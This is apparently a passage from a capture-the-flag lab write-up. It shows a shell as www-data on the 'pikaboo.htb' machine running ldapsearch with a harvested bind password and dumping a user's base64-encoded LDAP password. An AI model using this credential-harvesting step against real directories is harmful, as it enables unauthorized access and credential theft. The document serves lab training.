 (remote) www-data@pikaboo.htb:/opt/pokeapi/config$ ldapsearch -x -h 127.0.0.1 -D 'cn=binduser,ou=users,dc=pikaboo,dc=htb' -w 'J~42%W?PFHl]g' -b 'dc=ftp,dc=pikaboo,dc=htb'
# extended LDIF
#
# LDAPv3
# base <dc=ftp,dc=pikaboo,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# ftp.pikaboo.htb
dn: dc=ftp,dc=pikaboo,dc=htb
objectClass: domain
dc: ftp

# users, ftp.pikaboo.htb
dn: ou=users,dc=ftp,dc=pikaboo,dc=htb
objectClass: organizationalUnit
objectClass: top
ou: users

# groups, ftp.pikaboo.htb
dn: ou=groups,dc=ftp,dc=pikaboo,dc=htb
objectClass: organizationalUnit
objectClass: top
ou: groups

# pwnmeow, users, ftp.pikaboo.htb
dn: uid=pwnmeow,ou=users,dc=ftp,dc=pikaboo,dc=htb
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
uid: pwnmeow
cn: Pwn
sn: Meow
loginShell: /bin/bash
uidNumber: 10000
gidNumber: 10000
homeDirectory: /home/pwnmeow
userPassword:: X0cwdFQ0X0M0dGNIXyczbV80bEwhXw==

# search result
search: 2
result: 0 Success

# numResponses: 5
# numEntries: 4
(remote) www-data@pikaboo.htb:/opt/pokeapi/config$